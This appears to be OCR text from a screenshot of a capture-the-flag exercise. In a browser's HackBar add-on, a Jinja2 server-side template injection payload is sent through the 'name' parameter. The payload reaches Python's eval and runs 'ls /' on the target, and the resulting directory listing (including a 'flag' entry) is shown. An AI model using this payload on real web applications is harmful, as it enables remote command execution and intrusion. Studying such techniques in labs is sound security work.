 Hello
bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://112.6.51.212:31574/?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
Split URL